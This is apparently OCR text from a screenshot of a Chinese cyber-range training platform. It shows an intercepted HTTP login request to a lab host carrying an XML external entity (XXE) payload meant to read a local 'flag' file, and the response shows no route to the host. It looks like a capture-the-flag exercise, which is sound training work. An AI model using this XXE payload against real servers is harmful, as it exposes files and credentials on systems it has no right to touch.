 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
1 ×
2 ×
Send
Cancel
Target: http://172.72.23.25
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
1 POST /doLogin.php HTTP/1.1
2 HOST:172.72.23.25
3 Content-Type:application/xml;charset=utf-8
4 Content-Length: 126
5
6 <!DOCTYPE test[<!ENTITY test SYSTEM "flie:///flag">]>
7 <user>
<username>
&test;
</username>
<password>
password
</password>
</user>
Inspector
Notes
Search
0 highlights
没有到主机的路由
0 bytes